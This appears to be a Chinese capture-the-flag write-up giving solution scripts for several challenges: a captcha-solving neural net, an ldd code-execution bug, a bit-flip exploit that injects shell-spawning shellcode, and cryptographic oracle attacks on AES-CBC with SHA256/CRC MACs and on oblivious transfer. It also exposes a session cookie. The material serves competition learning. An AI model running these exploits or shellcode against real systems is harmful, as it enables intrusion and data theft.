img = img_generate(code)
draw = ImageDraw.Draw(img)
for _ in range(10):
add_noise(draw, size=img.size)
p = getpixels(img)
v = [code.count(x) for x in alphabet]
open('data.txt', 'a').write(','.join(map(str, p + v)) + '\n')
训练的代码:
import torch
import torch.nn as nn
import torch.nn.functional as F
import torch.optim as optim
import torchvision
import torchvision.transforms as transforms
data = []
for i in open('data.txt').readlines():
s = list(map(int, i.split(',')))
a, b = s[:256], s[256:]
for i in range(1, 255):
a[i] /= 20
a[0] /= 3000
a[-1] /= 54000
data.append((torch.Tensor(a).float(), torch.Tensor(b).float()))
tn = len(data) // 5 * 4
trainloader = torch.utils.data.DataLoader(data[:tn], batch_size=64, shuffle=True, num_workers=2)
testloader = torch.utils.data.DataLoader(data[tn:], batch_size=len(data) - tn, shuffle=False, num_workers=2)
class Net(nn.Module):
def __init__(self):
super(Net, self).__init__()
self.fc1 = nn.Linear(256, 200)
self.fc2 = nn.Linear(200, 62)
def forward(self, x):
x = torch.tanh(self.fc1(x))
x = torch.tanh(self.fc2(x))
return x
net = Net()
device = torch.device("cuda" if torch.cuda.is_available() else "cpu")
net.to(device)
criterion = nn.MSELoss()
optimizer = optim.SGD(net.parameters(), lr=0.002, momentum=0.7)
PATH = './net199.pth'
net.load_state_dict(torch.load(PATH))
msize = 10
for epoch in range(200, 300):
running_loss = 0.0
for i, data in enumerate(trainloader, 0):
inputs, labels = data[0].to(device), data[1].to(device)
optimizer.zero_grad()
outputs = net(inputs)
loss = criterion(outputs, labels)
loss.backward()
optimizer.step()
running_loss += loss.item()
if i % msize == msize - 1:
print('[%d, %5d] loss: %.3f' % (epoch + 1, i + 1, running_loss / msize))
running_loss = 0.0
correct = 0
correct2 = 0
total = 0
with torch.no_grad():
for data in trainloader:
images, labels = data[0].to(device), data[1].to(device)
outputs = net(images)
out = torch.round(outputs.data)
total += labels.size(0)
correct += (out == labels).sum().item()
correct2 += (out == labels).all(1).sum().item()
print('Accuracy of the network on the %d train images: %.2f%% (%.2f%%)' % (total, 100 * correct2 / total, 100 * correct / total))
correct = 0
correct2 = 0
total = 0
with torch.no_grad():
for data in testloader:
images, labels = data[0].to(device), data[1].to(device)
outputs = net(images)
out = torch.round(outputs.data)
total += labels.size(0)
correct += (out == labels).sum().item()
correct2 += (out == labels).all(1).sum().item()
print('Accuracy of the network on the %d test images: %.2f%% (%.2f%%)' % (total, 100 * correct2 / total, 100 * correct / total))
PATH = './net%d.pth' % epoch
torch.save(net.state_dict(), PATH)
最后交题的代码:
import requests
import string
from PIL import ImageFont, ImageDraw, Image
import torch
import torch.nn as nn
import torch.nn.functional as F
import torch.optim as optim
import torchvision
import torchvision.transforms as transforms
class Net(nn.Module):
def __init__(self):
super(Net, self).__init__()
self.fc1 = nn.Linear(256, 200)
self.fc2 = nn.Linear(200, 62)
def forward(self, x):
#x = F.relu(self.fc1(x))
#x = F.relu(self.fc2(x))
x = torch.tanh(self.fc1(x))
x = torch.tanh(self.fc2(x))
return x
net = Net()
criterion = nn.MSELoss()
optimizer = optim.SGD(net.parameters(), lr=0.005, momentum=0.7)
device = torch.device("cuda" if torch.cuda.is_available() else "cpu")
net.to(device)
PATH = './net.pth'
net.load_state_dict(torch.load(PATH, map_location=torch.device('cpu')))
def getpixels(im):
cnt = [0] * 256
for i in range(im.size[0]):
for j in range(im.size[1]):
a, b, c = im.getpixel((i, j))
if a == b and b == c:
cnt[a] += 1
return cnt
alphabet = sorted(string.digits + string.ascii_letters)
def chk(im):
p = getpixels(im)
for i in range(1, 255):
p[i] /= 20
p[0] /= 3000
p[-1] /= 54000
p = torch.Tensor(p)
out = net(p)
out = torch.round(out.data)
return out
headers = {'cookie': 'session=eyJ0b2tlbiI6IjQ2NzpNRU1DSUdmdFZYZnhtRGJZU2pZYWhPZDZqOFA1NWZ1L3AvQW91bVlIYmt3b0xPa2dBaDljQ2ZyL2ZPd2NwNXg0V09WTm5NZVZxMG04QzFLM1hYNWpTSmdYN1htYiJ9.X52Umg.NhmFd1ir4dSIJ5C_KHSu7Qchjjc; PHPSESSID=ts0d4m1h0oh17td9t6oler138r'}
while True:
s = requests.get('http://202.38.93.111:10150/captcha_shuffled.bmp', headers=headers).content
open('tmp.bmp', 'wb').write(s)
s = chk(Image.open('tmp.bmp'))
print(s)
param = {}
for i in range(62):
param['r_%s' % alphabet[i]] = int(round(float(s[i])))
r = requests.get('http://202.38.93.111:10150/result', params=param, headers=headers)
if '请重新尝试' in r.text:
continue
print(r.text)
break
动态链接库检查器
搜索 ldd arbitrary code execution 可以搜到两个博客: https://catonmat.net/ldd-arbitrary-code-execution 和 http://klamp.works/2016/04/15/code-exec-ldd.html,但是他们的 ldd 版本都比较老,题目中的 ldd 版本已经不能再指定任意 interpreter。
又经过一番搜索,搜到了 https://sourceware.org/bugzilla/show_bug.cgi?id=22851。这个就直接可以用。把执行的命令改成 cat /flag,然后 make evil,再提交 libevil.so 即可。
超精准的宇宙射线模拟器
可以翻转一个 bit。动态调试,发现 exit 的地址被改成了 401070,而 401170 是个 ret,于是可以先把这边改掉。
运行时发现有一个 rwx 的段,而 401570 在其中,所以可以在里面写 shellcode,最后跳过去执行。
from pwn import *
context.arch='amd64'
context.log_level='debug'
r=remote('202.38.93.111',10231)
r.recvuntil('Please input your token: ')
r.send('xxx:xxx\n')
def flip(x,y):
r.recvuntil('Where do you want to flip?')
r.send(hex(x)+' '+str(y)+'\n')
def write(pos,old,new):
for i in range(8):
if (old^new)>>i&1:
flip(pos,i)
flip(0x404039,0)
shellcode=asm(shellcraft.sh())
target=0x401570
for i in range(len(shellcode)):
write(target+i,0,shellcode[i])
flip(0x404039,2)
r.interactive()
超迷你的挖矿模拟器
先分析 java 代码,但是在正常操作下,flag 确实是挖不到的。
考虑怎样让他先判断 flag 能挖,然后又输出 flag。看到判断完会 sleep,可以考虑竞争攻击,接下来看到可以 reset,于是可以挖两次 flag,然后立刻 reset,第二次就会返回 flag。
至于随机种子会变的问题,实际上试试就能发现,每次 (1,1) 都是 flag。
Flag 计算机
直接运行提示不是 windows 程序,猜测是 dos 程序。
用 ida 打开,发现导致其运行缓慢,是因为 loc_11887 这部分循环了 255 次只输出 computing 而不干正事。patch 掉这部分,flag 可以较快算出。
题目提到,需要在合适的时间运行,而时间是在 sub_10FEA 中获取的,他和 0xE40B 进行了取模,所以可以只枚举这么多个数。
接下来实现一遍上面的算法,然后枚举可能的时间。
def sub_11012():
global s3304
edx = s3304
eax = s335C
eax = (eax * edx + 0xbc614e) % 2**32
s3304 = eax
return eax
xor = b'\xdd\x00\xb6\xbf\x940\xff\x99|\xac\xb9c\xa3V\x9a*\xdf=\x1dj\x89\xb2\x16\xd7\x9d\xe2\xa9\x1b\xe47\x88\x00\xa8\xbf\xc10\xec\x996\xac\xb0c\xf7V\xb1*\xca=\x08j\xce\xb2\x05\xd7\xf1\xe2\xf4\x1b\xe97'
o2820 = b'uP\x00\x00\xc5J\x00\x00Jr\x00\x00\x8cE\x00\x00\x94q\x00\x00Jp\x00\x00:a\x00\x003q\x00\x00Tf\x00\x00Y|\x00\x00\x00h\x00\x00\xc6`\x00\x00\xe4I\x00\x00dq\x00\x00\xe1]\x00\x00\x81Y\x00\x00\x8c[\x00\x00\x96d\x00\x00\xabg\x00\x00\x94T\x00\x00@z\x00\x00\xaeW\x00\x00z@\x00\x00\xbdU\x00\x00\xe9X\x00\x00\rv\x00\x00%s\x00\x00\xb1s\x00\x00q@\x00\x00\xeeY\x00\x00\x8bZ\x00\x00=x\x00\x00E]\x00\x00\xf3q\x00\x00\xb1{\x00\x00\xa6g\x00\x00\x9f}\x00\x007X\x00\x00\x85k\x00\x00$p\x00\x00\xf0y\x00\x00\x06C\x00\x00\xf4|\x00\x00\xbe}\x00\x00\xc3\\\x00\x00\x18S\x00\x00\x1eS\x00\x00\x97`\x00\x00 u\x00\x00\xd7b\x00\x00\x95[\x00\x00OZ\x00\x00sZ\x00\x00\xeaf\x00\x00\x15g\x00\x00\x1bx\x00\x00\x14q\x00\x00\xbaz\x00\x00KS\x00\x00\x0e|\x00\x00\xbfx\x00\x00fI\x00\x00@S\x00\x00\x0bb\x00\x00LW\x00\x00Ac\x00\x00\xadr\x00\x00\xa4V\x00\x00$\\\x00\x00zp\x00\x00\xd5F\x00\x00\x18d\x00\x00\xd4U\x00\x00i[\x00\x00\xf5`\x00\x00\x89z\x00\x00cb\x00\x00\x1d{\x00\x00\x80M\x00\x00\xa4p\x00\x00:Q\x00\x00\x0fO\x00\x00\xcb_\x00\x00^x\x00\x00\xd0]\x00\x00"F\x00\x00\xebR\x00\x003A\x00\x00Rv\x00\x00_[\x00\x00\x02P\x00\x00\xf6`\x00\x00\xe0|\x00\x00\xbbw\x00\x00\x04m\x00\x00\xa2X\x00\x00\x9bx\x00\x00\x1by\x00\x00\x03|\x00\x00\nN\x00\x00\x8ac\x00\x00\x83H\x00\x00\xbfu\x00\x00\x8cl\x00\x00"h\x00\x00\xb7f\x00\x00\xccZ\x00\x00\xcei\x00\x00Xg\x00\x00\xbb^\x00\x00\xe7o\x00\x00\xffX\x00\x00Dk\x00\x00\xf3J\x00\x00\xd4Z\x00\x00\x0e^\x00\x00\x03K\x00\x00\x8bf\x00\x00\xc1F\x00\x00VL\x00\x00\xd5_\x00\x00\x1aA\x00\x00\xe6]\x00\x00\xe8\x7f\x00\x00\xfeo\x00\x00\xe6v\x00\x00\x0bg\x00\x00\x9fH\x00\x00\x9du\x00\x00\x8dg\x00\x00\xd3Q\x00\x000l\x00\x00\xa1Y\x00\x00\x96k\x00\x00\x80}\x00\x00Hc\x00\x00\xabT\x00\x00\xbdK\x00\x00\xcdi\x00\x00\xc4r\x00\x00\xc3N\x00\x00nR\x00\x00\xd8x\x00\x00\x8ex\x00\x006G\x00\x00\x90U\x00\x00*B\x00\x00\xc3@\x00\x00\xa1P\x00\x00\x9fk\x00\x00\xd4X\x00\x00Z`\x00\x00\xc4A\x00\x00\n[\x00\x00\rl\x00\x00\x8ag\x00\x00\xcfo\x00\x00xt\x00\x00\xc6N\x00\x00\xddr\x00\x00\xae]\x00\x00^u\x00\x00\xa5K\x00\x00^a\x00\x00UJ\x00\x00\xc0~\x00\x00\x9fD\x00\x00\x04C\x00\x00\xf6H\x00\x00\xb2o\x00\x009M\x00\x00\xd7o\x00\x00\xa9d\x00\x00Mz\x00\x00\x89_\x00\x00\xa1w\x00\x00AU\x00\x00st\x00\x00\xd8B\x00\x00\x8az\x00\x00\x01c\x00\x00\r_\x00\x00\xc5]\x00\x00v{\x00\x00\xdex\x00\x00\xc1S\x00\x00\x87w\x00\x00nY\x00\x00_F\x00\x00\x1aN\x00\x00\xfdl\x00\x00\xf4h\x00\x00\xbcU\x00\x00\xdek\x00\x00\x99[\x00\x00)S\x00\x00\x84L\x00\x00\xf3M\x00\x00\xe5m\x00\x008A\x00\x00\x15{\x00\x00kf\x00\x00\xeaM\x00\x00\xf7l\x00\x00Xp\x00\x00\x83o\x00\x00\x9bn\x00\x00\xe6@\x00\x00\x96e\x00\x00\xe9B\x00\x00\xc1`\x00\x00 `\x00\x002E\x00\x00\x12E\x00\x00dH\x00\x00\xbdD\x00\x00?r\x00\x00up\x00\x00\x83i\x00\x00\x91t\x00\x00\x80\x7f\x00\x00dD\x00\x00\x0el\x00\x00\xfc[\x00\x00Js\x00\x00'
s2820 = []
for i in range(0, len(o2820), 4):
s2820.append(int.from_bytes(o2820[i:i + 4], 'little'))
o335C = b'\x00\x00\x00\x00Rich7\xb6\x0f\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00PE\x00\x00d\x86\x06\x00\x7f\x15\x9a_\x00\x00\x00\x00\x00\x00\x00\x00\xf0\x00"\x00\x0b\x02\x0e\x1a\x00\x0e\x00\x00'
s335Cx = []
for i in range(0, len(o335C), 4):
s335Cx.append(int.from_bytes(o335C[i:i + 4], 'little'))
def work(s335C_):
global s3304, s335C
s335C = s335C_
s335Cx[0] = s335C
s3304 = 0x41C64E6D
sE4 = []
for i in range(0xF):
sE4.append(sub_11012())
s3320 = [0] * 0xF
for i in range(0xF):
for j in range(0xF):
ecx = s3320[i]
edx = i * 15
eax = j + edx
edx = s2820[eax]
eax = sE4[j]
eax = eax * edx % 2**16
if eax & 0x8000:
eax += 0xffff0000
edx = (ecx + eax) % 2**16
if edx & 0x8000:
edx += 0xffff0000
s3320[i] = edx
s3320 += s335Cx
res = []
for i in range(0x1e):
res.append((s3320[i] & 255) ^ xor[i * 2])
res = bytes(res)
return res
def get_time(hour, minute, second):
eax = (hour << 8 | minute) << 16 | second
s335C = eax % 0xe40b
return s335C
known = []
for i in range(0xe40b):
s = work(i)
if s.startswith(b'flag{') and s not in known:
print(i, s)
known.append(s)
输出为:
29 b'flag{g3tfl4g_0p\x95\xfa\xf6\xec6\xb0\xf7\xe1\xaew\xce\x05\x01\xff\xe9'
157 b'flag{\xe7\xb3\xf4\xe6\xec4g_0\xf0\x15\xfa\xf6\xec6\xb0\xf7\xe1\xaew\xce\x05\x01\xff\xe9'
可以找到看起来像 flag 的输出,但是输出的 flag,只有前半部分正确,后半部分变成了乱码。
把 sub_10FEA 的结果 patch 成 29,再在 dosbox 运行,即可看到真正的 flag。
中间人
不安全的消息认证码
题目有 Alice 和 Bob 两个人,Alice 会发出一段消息,然后交给我们,我们作为中间人,可以任意篡改消息,然后再交给 Bob。
Alice 发消息时,会将消息的 sha256 附在后面,然后再用 AES CBC 加密。Bob 解密后,会先检查 padding,然后检查 SHA256,如果都通过,则返回一个 Thanks。
Alice 发送的消息,是 b"Thanks " + name + b" for taking my flag: " + flag + extra,也就是说,我们可以控制消息的前缀和后缀。
而 AES CBC 有一个性质,截取密文的第 l 到 r 块,则明文也被截取为第 l 到 r-1 块。
所以,如果我们控制 name 的长度,然后截取一个后缀,再猜一个 sha256 并放在 extra 中,接着发给 Bob,这样就能验证这个 sha256 是否正确。
如果精心控制消息长度,使得 flag 的最后一个字符刚好在新的一块内,我们就可以枚举这个字符,然后看哪个 sha256 是正确的。
得知最后一个字符后,用同样的方法,可以得到倒数第二个字符,以此类推,即可得到整个 flag。
from pwn import *
from binascii import hexlify,unhexlify
from hashlib import sha256
r=remote('202.38.93.111',10041)
r.recvuntil('Please input your token: ')
r.send('xxx:xxx\n')
r.recvuntil('(1/2/3)? ')
r.send('1\n')
def alice(name,extra=b'a'):
r.recvuntil('to? ')
r.send('Alice\n')
r.recvuntil('name? ')
r.send(hexlify(name)+b'\n')
r.recvuntil('say? ')
r.send(hexlify(extra)+b'\n')
r.recvuntil('Bob:\n')
return unhexlify(r.recvuntil('\n').strip())
def bob(msg):
r.recvuntil('to? ')
r.send('Bob\n')
r.recvuntil('Alice: ')
r.send(hexlify(msg)+b'\n')
return r.recv(2)==b'Th'
def chk(flag):
ulen=len(flag)+32
t=16-ulen%16
s=alice(b'x'*(7+len(flag)),sha256(flag.encode()).digest()+bytes([t])*t)
return bob(s[80:80+ulen+t+16])
cur='\n'
while True:
for i in range(32,127):
if chk(chr(i)+cur):
cur=chr(i)+cur
break
print(cur)
不安全的 CRC
不安全的 CRC(1)中,Alice 和 Bob 的行为基本一致,只不过 hash 算法被换成了一个 crc128 的 hmac。
不安全的 CRC(2),在(1)的基础上,还要求 AES 的 iv 必须和 Alice 给出的相同。
crc128 是线性的,也就是说,输出的每一位都是输入中某些位的异或,并且这个关系(具体哪些位)只和消息长度有关。
而 hmac_crc128 本质只是两次 crc,所以仍然存在线性关系,只是还和 key 有关。
如果我们传给 Bob 的消息,其长度和 Alice 给出的消息不同,那么 hmac_crc128 中 key 这部分的贡献就很难处理。所以这两个长度应该相同。
对于一条消息,假设其中有一部分未知。如果我们先猜这部分是啥,然后把他换掉,并且保持 hmac_crc128 和我们的猜测值相同(在 hmac_crc128 结果中,key 和 msg 之间是没有关系的),我们就可以传给 Bob 验证这个猜测的正确性。
设明文的第 块是 ,密文的第 块是 (假设都从 1 开始编码),那么 ( 表示异或, 表示对一个块进行 AES 解密)。这样就可以求出若干个 。
考虑把密文里若干个 换成某些已知 的 ,那么我们可以利用这个异或的性质求出明文,进而计算 hmac_crc128。如果计算结果和之前的相同,那么就可以传给 Bob。但是暴力枚举显然太慢,是过不了的。
考虑把密文的前若干块换成 的形式(其中 是钦定的一块, 是个序列),而让每个 只有两种选法。这样每个 的连续块对 crc 就只有两种贡献。于是可以用线性基来做。
最后,和前一题类似,从前往后一位一位猜 flag 即可。
from pwn import *
from binascii import hexlify,unhexlify
from hashlib import sha256
import utils
r=remote('202.38.93.111',10041)
r.recvuntil('Please input your token: ')
r.send('xxx:xxx\n')
r.recvuntil('(1/2/3)? ')
r.send('3\n')
def alice(name,extra=b'a'):
r.recvuntil('to? ')
r.send('Alice\n')
r.recvuntil('name? ')
r.send(hexlify(name)+b'\n')
r.recvuntil('say? ')
r.send(hexlify(extra)+b'\n')
r.recvuntil('Bob:\n')
return unhexlify(r.recvuntil('\n').strip())
def bob(msg):
r.recvuntil('to? ')
r.send('Bob\n')
r.recvuntil('Alice: ')
r.send(hexlify(msg)+b'\n')
return r.recv(2)==b'Th'
def crcdiff(block,suffix):
crc = 0
for b in block:
crc ^= b
for _ in range(8):
crc = (crc >> 1) ^ (0xB595CF9C8D708E2166D545CF7CFDD4F9 & -(crc & 1))
for _ in range(8*suffix):
crc = (crc >> 1) ^ (0xB595CF9C8D708E2166D545CF7CFDD4F9 & -(crc & 1))
return crc
def add_basis(f,g,x,v):
for i in range(127,-1,-1):
if x>>i&1:
if f[i]==0:
f[i]=x
g[i]=v
return
x^=f[i]
v^=g[i]
def query_basis(f,g,x):
v=0
for i in range(127,-1,-1):
if x>>i&1:
assert f[i]
x^=f[i]
v^=g[i]
return v
def check(fmt):
K=200
N=K*2+1
s=''.join([chr(random.randint(97,97+26)) for _ in range(N*16-len(fmt))])
while len(fmt%s)%16:
s+='0'
fs=fmt%s
r=alice(s.encode())
fs=fs.encode()
fl=len(fs)
fc=fl//16
assert fc==N
kdecm={}
kdec=[]
for i in range(0,fl,16):
kdecm[r[i+16:i+32]]=utils.xor(r[i:i+16],fs[i:i+16])
kdec.append(r[i+16:i+32])
diff=crcdiff(fs,0)
blk0=r[fl:fl+16]
diff^=crcdiff(utils.xor(r[:16],kdecm[blk0]),fl-16
msgs=[]
print('phase1 diff ok')
f=[0]*128
g=[0]*128
for i in range(K):
msga=random.choice(kdec)
while True:
msgb=random.choice(kdec)
if msgb!=msga:
break
diffa=crcdiff(utils.xor(blk0,kdecm[msga])+utils.xor(msga,kdecm[blk0]),fl-i*32-48)
diffb=crcdiff(utils.xor(blk0,kdecm[msgb])+utils.xor(msgb,kdecm[blk0]),fl-i*32-48)
diff^=diffa
msgs.append((msga,msgb,diffa^diffb))
add_basis(f,g,diffa^diffb,1<<i)
v=query_basis(f,g,diff)
print('basis ok')
final_msg=r[:16]
for i in range(K):
final_msg+=blk0
if v>>i&1:
final_msg+=msgs[i][1]
diff^=msgs[i][2]
else:
final_msg+=msgs[i][0]
assert len(final_msg)==fl
assert diff==0
fmsg_dec=b''
for i in range(0,fl-16,16):
fmsg_dec+=utils.xor(final_msg[i:i+16],kdecm[final_msg[i+16:i+32]])
fmsg_dec+=utils.xor(final_msg[fl-16:fl],kdecm[blk0])
assert crcdiff(fmsg_dec,0)==crcdiff(fs,0)
final_msg+=r[fl:]
return bob(final_msg)
import string
alphabet=string.digits+string.ascii_letters+'_}'
flag='Thanks %s for taking my flag: flag{'
assert check(flag)
while True:
for i in alphabet:
print('checking:',flag+i)
if check(flag+i):
flag+=i
break
print('current:',flag)
不经意传输
解密消息
令 ,那么 。
攻破算法
注意他生成 的地方:
m0 = int.from_bytes(os.urandom(64).hex().encode(), "big")
每个字节只有 种取值,那么如果我们得到 和 某种形式的结合,每个字节的选择也不会太多,也就有可能枚举出所有满足条件的 和 。
设 为一个常数,令 ,,那么 .
如果 较小,那么可以枚举 的具体值。现在假设我们已经知道了这个具体值。
对于 和 的第 个字节,显然他的取值不会对 造成影响。所以我们可以从低位到高位 dfs,直到每个字节都满足。
得到这样的 后,可以计算 是否和 相等,来验证正确性。
对于 的取值,可以枚举字节数较少的情况(比如 3 个字节),然后看哪个 表现最优。我找到的比较优的 是 89,但是他(大多数情况下)仍然有非常多种可能的 和 ,所以需要多次尝试才能得到 flag。
用于 dfs 的 b.cpp:
#include<bits/stdc++.h>
typedef unsigned int uint;
typedef long long ll;
typedef unsigned long long ull;
typedef double lf;
typedef long double llf;
typedef std::pair<int,int> pii;
#define xx first
#define yy second
template<typename T> inline T max(T a,T b){return a>b?a:b;}
template<typename T> inline T min(T a,T b){return a<b?a:b;}
template<typename T> inline T abs(T a){return a>0?a:-a;}
template<typename T> inline bool repr(T &a,T b){return a<b?a=b,1:0;}
template<typename T> inline bool repl(T &a,T b){return a>b?a=b,1:0;}
template<typename T> inline T gcd(T a,T b){T t;if(a<b){while(a){t=a;a=b%a;b=t;}return b;}else{while(b){t=b;b=a%b;a=t;}return a;}}
template<typename T> inline T sqr(T x){return x*x;}
#define mp(a,b) std::make_pair(a,b)
#define pb push_back
#define I __attribute__((always_inline))inline
#define mset(a,b) memset(a,b,sizeof(a))
#define mcpy(a,b) memcpy(a,b,sizeof(a))
#define fo0(i,n) for(int i=0,i##end=n;i<i##end;i++)
#define fo1(i,n) for(int i=1,i##end=n;i<=i##end;i++)
#define fo(i,a,b) for(int i=a,i##end=b;i<=i##end;i++)
#define fd0(i,n) for(int i=(n)-1;~i;i--)
#define fd1(i,n) for(int i=n;i;i--)
#define fd(i,a,b) for(int i=a,i##end=b;i>=i##end;i--)
#define foe(i,x)for(__typeof((x).end())i=(x).begin();i!=(x).end();++i)
#define fre(i,x)for(__typeof((x).rend())i=(x).rbegin();i!=(x).rend();++i)
struct Cg{I char operator()(){return getchar();}};
struct Cp{I void operator()(char x){putchar(x);}};
#define OP operator
#define RT return *this;
#define UC unsigned char
#define RX x=0;UC t=P();while((t<'0'||t>'9')&&t!='-')t=P();bool f=0;\
if(t=='-')t=P(),f=1;x=t-'0';for(t=P();t>='0'&&t<='9';t=P())x=x*10+t-'0'
#define RL if(t=='.'){lf u=0.1;for(t=P();t>='0'&&t<='9';t=P(),u*=0.1)x+=u*(t-'0');}if(f)x=-x
#define RU x=0;UC t=P();while(t<'0'||t>'9')t=P();x=t-'0';for(t=P();t>='0'&&t<='9';t=P())x=x*10+t-'0'
#define TR *this,x;return x;
I bool IS(char x){return x==10||x==13||x==' ';}template<typename T>struct Fr{T P;I Fr&OP,(int&x)
{RX;if(f)x=-x;RT}I OP int(){int x;TR}I Fr&OP,(ll &x){RX;if(f)x=-x;RT}I OP ll(){ll x;TR}I Fr&OP,(char&x)
{for(x=P();IS(x);x=P());RT}I OP char(){char x;TR}I Fr&OP,(char*x){char t=P();for(;IS(t);t=P());if(~t){for(;!IS
(t)&&~t;t=P())*x++=t;}*x++=0;RT}I Fr&OP,(lf&x){RX;RL;RT}I OP lf(){lf x;TR}I Fr&OP,(llf&x){RX;RL;RT}I OP llf()
{llf x;TR}I Fr&OP,(uint&x){RU;RT}I OP uint(){uint x;TR}I Fr&OP,(ull&x){RU;RT}I OP ull(){ull x;TR}};Fr<Cg>in;
#define WI(S) if(x){if(x<0)P('-'),x=-x;UC s[S],c=0;while(x)s[c++]=x%10+'0',x/=10;while(c--)P(s[c]);}else P('0')
#define WL if(y){lf t=0.5;for(int i=y;i--;)t*=0.1;if(x>=0)x+=t;else x-=t,P('-');*this,(ll)(abs(x));P('.');if(x<0)\
x=-x;while(y--){x*=10;x-=floor(x*0.1)*10;P(((int)x)%10+'0');}}else if(x>=0)*this,(ll)(x+0.5);else *this,(ll)(x-0.5);
#define WU(S) if(x){UC s[S],c=0;while(x)s[c++]=x%10+'0',x/=10;while(c--)P(s[c]);}else P('0')
template<typename T>struct Fw{T P;I Fw&OP,(int x){WI(10);RT}I Fw&OP()(int x){WI(10);RT}I Fw&OP,(uint x){WU(10);RT}
I Fw&OP()(uint x){WU(10);RT}I Fw&OP,(ll x){WI(19);RT}I Fw&OP()(ll x){WI(38);RT}I Fw&OP,(ull x){WU(20);RT}I Fw&OP()
(ull x){WU(20);RT}I Fw&OP,(char x){P(x);RT}I Fw&OP()(char x){P(x);RT}I Fw&OP,(const char*x){while(*x)P(*x++);RT}
I Fw&OP()(const char*x){while(*x)P(*x++);RT}I Fw&OP()(lf x,int y){WL;RT}I Fw&OP()(llf x,int y){WL;RT}};Fw<Cp>out;
const char ds[17]="0123456789abcdef";
const int V=89,N=33,M=128;
uint s[N],cur[N];
int us[256][2],choice[M],cnt[256];
bool prt;
int CNT,CNT2;
void dfs(int x)
{
CNT2++;
if(x==M)
{
if(cur[N-1]!=s[N-1])return;
CNT++;
if(CNT%1000000==0)fprintf(stderr,"%d %d\n",CNT,CNT2);
if(prt)
{
fo0(i,M)out,ds[choice[i]>>8];
fo0(i,M)out,ds[choice[i]&255];
}
return;
}
int a=x>>2,b=x&3,c=b<<3;
int t=(s[a]-cur[a])>>c&255,*ust=us[t];
fo0(i_,2)if(ust[i_]!=-1)
{
int v=ust[i_]>>16,i=ust[i_]>>8&255,j=ust[i_]&255;
choice[x]=i<<8|j;
uint oc0=cur[a],oc1=cur[a+1];
ll xv=((ll)v<<c)+oc0;
cur[a]=xv&0xffffffff;
ll xad=xv>>32;
if(!((xad+oc1)>>32))
{
cur[a+1]+=xad;
dfs(x+1);
cur[a]=oc0;
cur[a+1]=oc1;
}
else
{
ll ut=xad;int p=a+1;
while(ut)
{
ut+=cur[p];
cur[p]=ut&0xffffffff;
ut>>=32;
p++;
}
dfs(x+1);
ut=-(int)xad,p=a+1;
while(ut)
{
ut+=cur[p];
cur[p]=ut&0xffffffff;
ut>>=32;
p++;
}
}
}
}
int main(int argc,char**argv)
{
prt=argc>1;
freopen(argv[1],"r",stdin);
fo0(i,N)in,s[i];
fo0(i,256)us[i][0]=us[i][1]=-1;
fo0(i,16)fo0(j,16)
{
int t=ds[i]*V+ds[j],tu=t&255;
int pos=cnt[tu]++;
assert(pos<2);
us[tu][pos]=t<<16|i<<8|j;
}
dfs(0);
fprintf(stderr,"%d %d\n",CNT,CNT2);
}
干其他事情的 py:
from pwn import *
from binascii import hexlify, unhexlify
from hashlib import sha256
from gmpy2 import invert, mpz
context.log_level = 'debug'
r = remote('202.38.93.111', 10031)
r.recvuntil('Please input your token: ')
r.send('xxx:xxx\n')
r.recvuntil('n = ')
n = int(r.recvuntil('\n'))
r.recvuntil('e = ')
e = int(r.recvuntil('\n'))
r.recvuntil('x0 = ')
x0 = int(r.recvuntil('\n'))
r.recvuntil('x1 = ')
x1 = int(r.recvuntil('\n'))
V = 89
u = pow(n - V, e, n)
v = (u * x0 - x1) * invert(u - 1, n) % n
vx1 = (v - x1) % n
r.recvuntil('v = ')
r.send(str(v) + '\n')
r.recvuntil('m0_ = ')
m0_ = int(r.recvuntil('\n'))
r.recvuntil('m1_ = ')
m1_ = int(r.recvuntil('\n'))
su = (m0_ * V + m1_) % n
flag = False
for i in range(90):
print('try:', i)
req = su + n * i
res = ''
for i in range(0, 1025, 32):
res += str(req >> i & 0xffffffff) + ' '
fn = 'tmp/' + str(req)[:10] + '.txt'
open(fn, 'w').write(res)
ds = b'0123456789abcdef'
p = subprocess.Popen(['./b', fn], stdout=subprocess.PIPE)
cnt = 0
while True:
try:
a = p.stdout.read(128)
b = p.stdout.read(128)
except:
break
if len(a) < 10:
break
if len(b) < 10:
break
cnt += 1
if cnt % 10000 == 0:
print(cnt)
m0 = int.from_bytes(a, 'little')
m1 = int.from_bytes(b, 'little')
tot = m0 * V + m1
assert tot == req
if pow(mpz(m1_ - m1), e, n) == vx1:
flag = True
break
try:
p.kill()
except:
pass
if flag:
break
r.recvuntil('m0 = ')
r.send(str(m0) + '\n')
r.recvuntil('m1 = ')
r.send(str(m1) + '\n')
while True:
open('out.txt', 'ab').write(r.read(1))
日期: 2023-09-07